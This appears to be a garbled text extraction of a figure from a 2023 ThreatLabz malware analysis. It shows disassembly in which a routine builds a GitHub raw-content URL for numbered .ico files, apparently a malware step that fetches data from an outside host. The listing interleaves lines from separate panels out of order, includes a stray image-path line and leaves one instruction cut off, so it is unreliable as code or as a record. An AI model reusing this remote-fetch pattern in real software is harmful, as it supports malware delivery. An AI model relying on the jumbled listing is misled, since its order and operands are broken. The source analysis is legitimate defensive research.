 loc_180011590:
mov [rsp+8A8h+var_878], r13d
mov [rsp+8A8h+hMem], r13
nop word ptr [rax+rax+00h]
mov r8d, r14d
lea rdx, aHttpsRawGithub ; "https://raw.githubusercontent.com/IconS"...
lea rcx, [rsp+8A8h+Buffer] ; Buffer
call sub_180011DC0
; const wchar_t aHttpsRawGithub
lea rax, [rsp+8A8h
aHttpsRawGithub: ; DATA XREF: sub_180011500+A3↑o
mov [rdi], r15
text "UTF-16LE", 'https://raw.githubusercontent.com/IconStorages/imag'
mov [rdi+8], rax
text "UTF-16LE", 'es/main/icon%d.ico',0
lea r9, [rsp+8A8h+hMem]
© 2023 ThreatLabz